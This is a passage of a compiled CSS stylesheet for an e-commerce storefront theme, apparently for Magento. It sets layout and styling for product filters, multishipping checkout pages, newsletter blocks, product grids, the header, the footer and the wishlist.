    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #f25a29;
  }
  .panel.wrapper {
    background: #fafce2;
    color: #070605;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #070605;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #536131;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #6bc4be;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #6bc4be;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #536131;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
